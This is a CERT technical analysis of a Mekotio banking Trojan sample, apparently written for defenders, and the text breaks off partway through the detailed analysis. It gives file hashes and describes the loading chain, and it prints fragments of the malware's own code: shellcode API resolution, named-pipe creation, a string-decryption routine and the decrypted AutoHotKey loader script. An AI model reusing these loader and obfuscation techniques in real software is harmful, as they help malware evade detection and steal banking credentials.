## TLP:WHITE



# Mekotio analysis study



VICEPRESIDENCIA SEGUNDA DEL GOBIERNO MINISTERIO DE ASUNTOS ECONÓMICOS Y TRANSFORMACIÓN DIGITAL

SECRETARÍA DE ESTADO DE DIGITALIZACIÓN E INTELIGENCIA ARTIFICIAL







TLP:WHITE







#### April 2021 INCIBE-CERT\_MEKOTIO\_ANALYSIS\_STUDY\_2021\_v1

This publication belongs to INCIBE (National Cybersecurity Institute) and is licensed under a Creative Commons Attribution-Non-commercial 3.0 Spain license. Therefore, this work may be copied, distributed and publicly communicated under the following conditions:

• Acknowledgement. The content of this report can be reproduced in whole or in part by third parties, citing its origin and making express reference to both INCIBE or INCIBE-CERT and its website: <u>https://www.incibe.es/</u>. Such acknowledgement may not in any circumstances suggest that INCIBE provides support to said third party or supports the use made of its work.

• Non-Commercial Use. The original material and derivative works may be distributed, copied and displayed as long as they are not used for commercial purposes.

For any reuse or distribution, you must make this work's licence terms clear to others. Any of the above conditions can be waived if you get permission from INCIBE-CERT as the copyright holder. Full text of the licence: <a href="https://creativecommons.org/licenses/by-nc-sa/3.0/es/">https://creativecommons.org/licenses/by-nc-sa/3.0/es/</a>.







## Contents

| LIST OF FIGURES                                             | 3  |
|-------------------------------------------------------------|----|
| LIST of TABLES                                              |    |
| 1. About this study                                         | 5  |
| 2. Organisation of the document                             | 6  |
| 3. Introduction                                             | 7  |
| 4. Technical report                                         | 8  |
| 4.1. General information                                    | 8  |
| 4.2. Summary of actions                                     | 8  |
| 4.3. Detailed analysis                                      | 8  |
| 4.4. Anti-detection and anti-reverse engineering techniques | 27 |
| 4.5. Persistence                                            | 27 |
| 5. Conclusion                                               | 28 |
| Appendix 1: Indicators of Compromise (IOC)                  |    |
| Appendix 2: Yara rules                                      |    |
|                                                             |    |

#### **LIST OF FIGURES**

| Ilustration 1. Run directory.                                                                   | 9     |
|-------------------------------------------------------------------------------------------------|-------|
| Ilustration 2. The variables "x32" and "x64" with the machine code associated to each of        | the   |
| architectures and call to the "MCode" function, responsible for changing the permissions of     | the   |
| memory region                                                                                   | 9     |
| Ilustration 3. Content of the variable "s" observed from the AutoHotKey code                    | 9     |
| Ilustration 4. Code section responsible for dynamically obtaining the necessary functions       | . 10  |
| Ilustration 5. Creation of the "NamedPipe"                                                      | . 10  |
| Ilustration 6. Process of creating the new process and decryption of the content of the new scr | ript. |
|                                                                                                 | . 11  |
| Ilustration 7. Writing the decrypted content in the virtual file                                | . 11  |
| Ilustration 8. Table of exports.                                                                | . 13  |
| Ilustration 9. Result of the main function with IDR.                                            | . 13  |
| Ilustration 10. Form-type objects listed with the IDR                                           | . 14  |
| Ilustration 11. Internal functions of the form with the IDR.                                    | . 14  |
| Ilustration 12. Section of code from the "FormCreate" extracted with IDA                        | . 15  |
| Ilustration 13. Decompiled code of the function "sub_94E4E0".                                   | . 15  |
| Ilustration 14. First stage of the decryption algorithm.                                        | . 16  |
| Ilustration 15. Second stage of the decryption algorithm                                        | . 17  |
| Ilustration 16. Function visualised in IDA after decryption of the strings and the renaming of  | the   |
| routines                                                                                        | . 18  |
| Ilustration 17. First stage of the "CreateForm" function                                        | . 23  |
| Ilustration 18. Second stage of the "CreateForm" function                                       | . 23  |
| Ilustration 19. Function responsible for disabling the suggestions on the forms.                | . 24  |
| Ilustration 20. Creation of the POST request.                                                   | . 25  |
| Ilustration 21. "FinancialTimer" first stage                                                    | . 26  |







## LIST OF TABLES

| Table 1. Details of the malicious sample         | 7    |
|--------------------------------------------------|------|
| Table 2. Details of the sample of malicious code | 8    |
| Table 3. Decrypted content of the variable "s"   | . 12 |





## 1. About this study

This study contains a detailed technical report prepared after analysing a sample of malicious code identified on VirusTotal as belonging to the Mekotio family and whose main purpose is to identify the actions it carries out, by performing an advanced analysis of the sample, using the set of tools used by the team of analysts.

The actions carried out in preparing it comprise a static and dynamic analysis within a controlled environment. It should be highlighted that the sample analysed had already been uploaded in advance to the VirusTotal platform, which makes it published and accessible to any analyst who has a page account on said platform.

This study is aimed in general at IT and cybersecurity professionals, researchers and technical analysts interested in the analysis and investigation of this type of threats, as well as at system and IT network administrators in order that they keep their machines up-todate and secure against this threat. It may also be of special interest to those who use online banking services or cryptocurrencies.

Regarding the methodology followed, the reversing tasks were performed out with x64dbg, IDA and IDR.





## 2. Organisation of the document

This document consists of <u>3.- Introduction</u>, which sets out the threat represented by the malware family Mekotio, to which victims it is sent, its development over time and the modus operandi followed by cybercriminals using it.

Section <u>4.- Technical report</u> then sets out results of the dynamic and static analysis of the Mekotio sample that has been analysed, beginning with how to obtain the information that contains the file that is going to be used, the capabilities of the malware and its actions, to its anti-detection, anti-reverse-engineering and persistence techniques.

Finally, section <u>5.-</u> Conclusion, groups the most important aspects discussed over the course of the study.

The document also contains two appendices. <u>Appendix 1: Indicators of Compromise (IOC)</u> shows an IOC rule prepared to detect this specific sample, and <u>Appendix 2: Yara rules</u> shows a Yara rule created exclusively to detect samples related to this campaign.





## **3. Introduction**

The malicious code Mekotio, also known as BestaFera, is a serious threat to all users who use online banking services or cryptocurrencies, specifically Bitcoins, since it is a banking Trojan that affects all versions from Windows XP to Windows 10.

Mekotio was detected for the first time in March 2018 and, since then, its code and functionalities have developed, but without every losing their focus on the main target, online banking.

In its early stages of development, it was especially focused on Brazilian users or customers of banks located in Brazil, but over time they have diversified, including countries such as Chile, Mexico, Colombia, Argentina, Spain, etc., most of them Spanish-speaking.

The attackers' 'modus operandi' is mainly focused on sending fraudulent emails with the malicious file attached with which they seek to infect the machine. In order to evade possible detections by antivirus applications, the running is divided into various files that, in turn, are protected with different techniques that vary according to the sample.

Once the machine is infected, there are various functionalities responsible for analysing each of the run windows in search for Internet browsers, in order to find the browsing address and to check whether it is within its list of those affected. In the event of a satisfactory conclusion, another function is run that is responsible for deceiving the user to steal from him/her the access credentials and send them to the attacker's command and control.

The following information has been obtained from VirusTotal, where the sample is uploaded:



 Table 1. Details of the malicious sample





## 4. Technical report

The information obtained during the analysis of the sample is detailed below.

#### 4.1. General information

The analysed file is a Windows library, which can be run using a loader. The sample's signature is as follows:

| Algorithm | Hash                                                             |
|-----------|------------------------------------------------------------------|
| MD5       | a5e3285f76d05ae20274cff6d7084fe3                                 |
| SHA1      | 6b215c986b7a48d80a093e44edd76008a316ccb6                         |
| SHA256    | 9572a6e0d50bd67c35cb70653661719c6c8034254f55e4693cfbfafb2768c59c |
|           |                                                                  |

Table 2. Details of the sample of malicious code

To obtain more information about the files to be analysed, use the command file from Linux:

PE32+ executable (DLL) (GUI) x86-64, for MS Windows

#### 4.2. Summary of actions

The malicious code can do the following:

- Load the DLL from an AutoHotKey script.
- Function responsible for decrypting text strings.
- Process of obtaining the operating system and architecture.
- Method responsible for acquiring the installed antivirus.
- Completion of processes associated with web browsers.
- A random string generation algorithm.
- Send information to the C&C.
- Create a proxy to redirect requests.
- Download information from the Internet to update the configuration.
- Obtain the default browser.
- Take control of the clipboard.
- Detect windows associated with browsers (Internet Explorer, Firefox, Chrome, etc.).
- Achieve persistence in the machine.

#### 4.3. Detailed analysis

To initialise the code, it is necessary to run the only executable in the directory, which is a legitimate file corresponding to a version of AutoHotKey. The script in plain text (svshshots.ahk) and run thanks to the interpreter has the same name as the portable AutoHotKey file (svshshots.exe).





| GUSNHCPHIZLEN.vmp             | 10/02/2021 17:56 | Archivo VMP         | 2 KB      |
|-------------------------------|------------------|---------------------|-----------|
| MUQFRYIRGO.dll                | 05/07/2019 11:41 | Extensión de la apl | 7.739 KB  |
| VKM5XBADN3OQZ45KEWY06BZJVIGGZ | 11/02/2021 11:27 | Protector de pant   | 13.128 KB |
| svshshots.ahk                 | 10/02/2021 17:56 | Archivo AHK         | 24 KB     |
| F svshshots.exe               | 11/02/2021 11:27 | Aplicación          | 1.171 KB  |

#### Ilustration 1. Run directory.

The file "svshshots.exe" is responsible for loading "MUQFRYIRGO.dll", which contains the malicious functionalities. The script checks the architecture (32bits or 64bits) and, on that basis, loads a small section written in machine code into the memory. Finally, it changes the region's permissions to "**PAGE\_EXECUTE\_READWRITE**" to be run later.



Ilustration 2. The variables "x32" and "x64" with the machine code associated to each of the architectures and call to the "MCode" function, responsible for changing the permissions of the memory region.

After finishing the change of permissions, it calls the "DIICall" function to jump to the memory address where the code is stored for the current architecture and with the permissions necessary to run them. The following values are also sent by parameter:

- "Ahk": it contains the path to the portable AutoHotKey file.
- "Args": arguments sent during the running.
- "Base": the base address to the Kernel32.dll library.
- "&str": the pointer to the variable containing the new AutoHotKey obfuscated in "s.



Ilustration 3. Content of the variable "s" observed from the AutoHotKey code.







- "int".
- size: the size of the content of the variable "str".

After extracting the content of both variables and converting it to binary, it was verified that both architectures share the same functionality, hence only the analysis of the **64-bit** version will be shown.

The loaded code contains only one function, within it the rest of the calls to API necessary for it to operate properly are obtained, making use of the "GetProcAddress" library.

GetProcAddress = (kernel32\_dll + v73); strcpy(WriteFile\_str, "WriteFile"); WriteFile\_ = GetProcAddress(kernel32 dll, WriteFile\_str); strcpy(GlobalAlloc\_str, "GlobalAlloc"); WriteFile = WriteFile\_; GlobalAlloc\_ = GetProcAddress(kernel32\_dll, GlobalAlloc\_str); strcpy(GlobalFree\_str, "GlobalFree"); GlobalAlloc = GlobalAlloc\_; GlobalFree\_ = GetProcAddress(kernel32\_dll, GlobalFree\_str); strcpy(CreateProcessA\_str, "CreateProcessA"); GlobalFree = GlobalFree\_; createProcessA\_ = GetProcAddress(kernel32\_dll, CreateProcessA\_str); strcpy(CreateNamedPipeA\_str, "CreateNamedPipeA"); Strepy(CreateNamedripeA\_str); CreateNamedPipeA\_ = GetProcessA\_; Strepy(ConnectNamedPipe\_str, "ConnectNamedPipe"); createNamedPipeA = CreateNamedPipeA; ConnectNamedPipe\_ = GetProcAddress(kernel32\_dll, ConnectNamedPipe\_str); strcpy(CloseHandle\_str, "CloseHandle"); ConnectNamedPipe = ConnectNamedPipe\_; CloseHandle = GetProcAddress(kernel32\_dll, CloseHandle\_str); CloseHandle = GetProcAddress(kernel32\_dll, CloseHandle\_str); strcpy(QueryPerformanceCounter\_str, "QueryPerformanceCounter");
QueryPerformanceCounter = GetProcAddress(kernel32\_dll, QueryPerformanceCounter\_str); strcpy(lstrcatA\_str, "lstrcatA"); lstrcatA = GetProcAddress(kernel32\_dll, lstrcatA\_str); strcpy(lstrlenA\_a, "lstrlenA"); lstrlenA = GetProcAddress(kernel32\_dll, lstrlenA\_a); strcpy(CreateFileA\_str, "CreateFileA"); CreateFileA = GetProcAddress(kernel32\_dll, CreateFileA\_str);
strcpy(ReadFile\_str, "ReadFile");
ReadFile = GetProcAddress(kernel32\_dll, ReadFile\_str);

llustration 4. Code section responsible for dynamically obtaining the necessary functions.

The final aim is to decipher the content of the variable "s", contained in the script, write it in a virtual file and use the file as a parameter for a new run from "svshshots.exe" which will be responsible for interpreting it and loading the malicious function of the file "MUQFRYIRGO.dll".

To use the virtual file, the "NamedPipe" functionality is used, whose "CreateNamedPipeA" function is responsible for creating the object with the name added by parameter:

```
strcpy(pipe_name, "\\\.\\pipe\\AHK12345678");
named_pipe1 = CreateNamedPipeA(pipe_name, 2i64, 0i64, 255i64, v46, v45, v44, 0i64);
named_pipe1_1 = named_pipe1;
if (| v43 == -1 || named_pipe1 == -1 )
```

Ilustration 5. Creation of the "NamedPipe".

After the proper creation of the virtual file, the new process of generating AutoHotKey continues, with the following parameters:

- 📕 "/f "
- name of the "NamedPipe"







If the process is created satisfactorily, the decryption process begins with the new script:

```
if ( CreateProcessA(0i64, v82, 0i64, 0i64, v61, v63, 0i64, 0i64, &v95, &v93) )
 CloseHandle(v93);
 CloseHandle(v94);
 v50 = 0i64;
 if ( a5 )
 {
   do
    {
      *(v32 + 4 * v50) = *(v7 + 4 * v50);
      ++v50;
    }
    while ( a5 > v50 );
   v50 = 4164 * a5;
  *(<mark>v32</mark> + v50) = 0;
 v85 = 11;
 v51 = 11;
 v86 = 13;
 v87 = 17;
 v52 = 0;
 v88 = 19;
 while (1)
  {
    v53 = v52 & 3;
    v54 = v52++ + 131 * v51;
    *(&v85 + v53) = v54;
    if ( v52 == 100 )
      break;
    v51 = *(&v85 + (v52 & 3));
 }
 v55 = 0i64;
 if ( a5 )
 {
    do
    {
      v56 = v55 \& 3;
      v57 = v55 + 131 * *(&v85 + v56);
      *(&v85 + v56) = v57;
      v73 = __ROL4_ (__ROL4__(*(v32 + 4 * v55), 1) - v57, 1) - v57;
*(v32 + 4 * v55++) = v73;
    3
    while (a5 > v55);
```

Ilustration 6. Process of creating the new process and decryption of the content of the new script.

Once the content is decrypted, the "ConnectNamedPipe" library is used to obtain the "handler" heeded to be able to write the decrypted content in the virtual file:

```
ConnectNamedPipe(v43, 0i64);
CloseHandle(v43);
ConnectNamedPipe(v48, 0i64);
WriteFile(v48, v32, v30, &v73, 0i64);
CloseHandle(v48);
```

Ilustration 7. Writing the decrypted content in the virtual file.

The new AutoHotKey code is responsible for checking whether there is already any other instance running and, should no other instance be found, it uses the internal "DIICall" method to call the function "EQV9HXHNF89GP775AL0YG3TNO2EFCB8E3V" of the file "MUQFRYIRGO.dll." Below, you can see the content loaded within the virtual file and interpreted by the portable AutoHotKey file.







Content of the variable "s" decrypted ·\_\_\_\_\_ ListLines, Off OnlyOne() OnlyOne(flag="") { if (flag="") ł EnvGet, file, My\_ScriptFullPath if RegExMatch(file, "i)\.(exe|com|scr|bat|cmd)\s\*\$") Menu, Tray, Icon, %file% SetWorkingDir, % RegExReplace(file, "\\[^\\]\*\$") flag:=file DetectHiddenWindows, % (dhw:=A\_DetectHiddenWindows) ? "On":"On" hash:=0, Ptr:=(A\_PtrSize ? "UPtr":"UInt") Loop, Parse, flag hash:=(hash\*31+Asc(A\_LoopField))&0xFFFFFFF Name:="Ahk\_OnlyOne\_" hash While Mutex:=DIICall("OpenMutex","int",0x100000,"int",0,"str",Name) DIICall("CloseHandle", Ptr,Mutex) While WinExist("<<" flag ">> ahk\_class AutoHotkey") ł WinGet, pid, PID WinClose,,, 3 **IfWinExist** Process, Close, %pid% Process, WaitClose, %pid%, 3 } } DIICall("CreateMutex", Ptr,0, "int",0, "str",Name) IfEqual, A\_LastError, 0xB7, ExitApp pid:=DIICall("GetCurrentProcessId") WinSetTitle, ahk\_pid %pid% ahk\_class AutoHotkey,, <<%flag%>> DetectHiddenWindows, %dhw% Reload(args="") { global Loop, %0% args.=" """ (%A\_Index%) """" local file EnvGet, file, My\_ScriptFullPath if (file="") return if RegExMatch(file, "i)\.(exe|com|scr|bat|cmd)\s\*\$") Run, "%file%" /f %args%,, UseErrorLevel else Run, "%A\_AhkPath%" /f "%file%" %args%,, UseErrorLevel ExitApp ListLines, On .\_\_\_\_\_ #NoEnv #NoTraylcon #SingleInstance off SetWorkingDir %A\_ScriptDir% W1YVP01XDCRNY6AQB0EPPXGDNNLL7 := "MUQFRYIRGO" DIICall(W1YVP01XDCRNY6AQB0EPPXGDNNLL7 . "\EQV9HXHNF89GP775AL0YG3TNO2EFCB8E3V") ExitApp #SingleInstance off

Table 3. Decrypted content of the variable "s".





On the other hand, the files with the "vmp" and "src" extension are used by the malicious code to achieve persistence within the machine and are not involved in any way in the running process.

The analysis continues with the "MUQFRYIRGO.dll" file, which contains the malicious code. The following image shows the export table containing for different functions, the last being the main one:

| Exported Functions [4 entries] |         |              |          |                                    |
|--------------------------------|---------|--------------|----------|------------------------------------|
| Offset                         | Ordinal | Function RVA | Name RVA | Name                               |
| 695028                         | 1       | 696298       | 7290B8   | dbkFCallWrapperAddr                |
| 69502C                         | 2       | 1CEE0        | 7290A4   | dbk_fcall_wrapper                  |
| 695030                         | 3       | 9E600        | 729085   | TMethodImplementationIntercept     |
| 695034                         | 4       | 5E57B0       | 729062   | EQV9HXHNF89GP775AL0YG3TNO2EFCB8E3V |

#### Ilustration 8. Table of exports.

To begin the analysis and due to the fact it is code developed in Embarcadero Delphi, the IDR tool (Interactive Delphi Reconstructor) will be used, which makes it possible to interpret the internal functions of the language.

| MUQFRYIRGO | EQV9HXHNF89GP77 | 75AL 0YG3TN02EFCB8E3V                                     |
|------------|-----------------|-----------------------------------------------------------|
| 009E57B0   | sub             | rsp,28                                                    |
| 009E57B4   | call            | 007495E0                                                  |
| 009E57B9   | mov             | rcx,rax                                                   |
| 009E57BC   | call            | 00747BD 0                                                 |
| 009E57C1   | call            | 009E3630                                                  |
| 009E57C6   | mov             | <pre>rax,qword ptr [0A8E9C0];^qvar_00A9C5A0</pre>         |
| 009E57CD   | mov             | <pre>rcx,qword ptr [rax]</pre>                            |
| 009E57D0   | call            | 00729F50                                                  |
| 009E57D5   | mov             | <pre>rax,qword ptr [0A8E9C0];^qvar_00A9C5A0</pre>         |
| 009E57DC   | mov             | rax,qword ptr [rax]                                       |
| 009E57DF   | mov             | byte ptr [ <mark>rax+0D3],0</mark>                        |
| 009E57E6   | MOV             | rax,qword_ptr [0A8E9C0];^qvar 00A9C5A0                    |
| 009E57ED   | mov             | rcx,qword ptr [rax]                                       |
| 009E57F0   | mov             | rdx,qword ptr [9AA5D0];[KLNEABHRPUT36GUND57KCWL1ISXS6U68] |
| 009E57F7   | MOV             | r8,qword ptr [0A8EA20]; qvar 00B1FB60                     |
| 009E57FE   | call            | 00729F80                                                  |
| 009E5803   | MOV             | rax,qword ptr [0A8E9C0];^qvar 00A9C5A0                    |
| 009E580A   | MOV             | rcx,qword ptr [rax]                                       |
| 009E580D   | call            | 0072A170                                                  |
| 009E5812   | add             | rsp,28                                                    |
| 009E5816   | ret             | •                                                         |

Ilustration 9. Result of the main function with IDR.

In the previous image, six instructions of "call" type can be seen; it can be seen in the memory addresses that are called that one of them is of the type **009XXXXX** and the rest are **0072XXXX**. As the analysis was being performed, it was observed that the former type is where much of the functionality developed by the attackers resides.

In the penultimate call, it can be seen that a pointer to an object with an obfuscated name is being passed as an argument. Using the IDR tool, it is possible to observe a redirection to a series of form-type objects.







∴ TForm #0070D968 Sz=6B8 . ₩ **<U>** ➡ TMessageForm #00663390 Sz=6C0 TInputQueryForm #00665588 Sz=6C0 TUWDY66Q3QGF08YLXNIUUKD27NNJ9ZKXV4J #00967A88 Sz=6D0 ➡ TQTV3IRIS13LGHPF3S6Z9BN87M0M0Z1KTC7AKLFA #00968480 Sz=770 ± TBUV48T9AD9BE3JQJ3QB7PKZQSND #0096AB50 Sz=7D0 ➡ TDL8IFN2FZ2U001GJZLN414XMH0XEIUZE2HCWTWR #0097B050 Sz=758 TWY42PSUUB6BNTZD57W0IKF06MDFEEVARZQ8M #0097D480 Sz=748 TBMD7CHPSDKU9YD707057VX8WV06FD #0097F130 Sz=748 TIUSBGROM73UCHS1DT70UXS8763B70NI02T0U7 #00980BF0 Sz=6D8 TRJWXX2S7DFD8B5UDRHL57B4XW5DP8SLU4WL #00981980 Sz=720 THXH0Z3YPKJMS1PS907LTHKF0NJUZJLFV9QQ #00983190 Sz=720 ➡ TIBV15MAC04M6ZQTSZAENAJU6K3MPKLL0G2BMHK #00984700 Sz=6E0 ★ TXSKUWTHWKHB8CBOIAZYYESRED55V #00985560 Sz=728 **TBYIRXYUFX045YG33QEIILLFQ9K3VLM8ZH9H #00986F40** Sz=938 ➡ TDEM8SU0RB1NVEPN07KB2XY610QSYMP7M2 #0098DAD0 Sz=9D8 ➡ TYMKEZM5L1YNN1I4FBUMLM9LR0HZ1XYI08VN #00997910 Sz=768 ➡ TKQ5Q308MLM8QXNET5RQ91FRTZY862IJL4P7V2ZDI0 #00999BF0 Sz=750 ■ TQBXUON7SAIMMF6JU3F889T7Y88MZ74JIEQ5QWKXEC #0099B880 Sz=7D0 TYJK7VKA8MVBN5N8UOCLIBAEDFRQOO3T8020PUKSOK #0099ECF0 Sz=768 TXXKRWDT7WYI921KP1RFXJB8BMY8SLJGEIS #009A0F00 Sz=750 TTXI0LCW92V4KUDPHLJSNA8B4SWRPW #009A3440 Sz=880 TUM2154PJRH0LSTNIKFDAX5L5LAZ7VJE9E #009A96C0 Sz=6E0 TKLNEABHRPUT36GUND57KCWL1ISXS6U68 #009AA5D0 Sz=7A8 Ilustration 10. Form-type objects listed with the IDR.

Each of these forms is associated with series of functions, which can be viewed by expanding the drop-down menu. The result is similar to the following:

| - | TKLNEABHRPUT36GUND57KCWL1ISXS6U68 #009AA5D0 Sz=7A8                                            |
|---|-----------------------------------------------------------------------------------------------|
|   |                                                                                               |
|   | -#009B1540 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.CQX7HLY3RXXDWDYK34Y4J82LGS49Disconnect           |
|   | #80981590 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.CQX7HLY3RXXDWDYK34Y4J82LGS49Error                 |
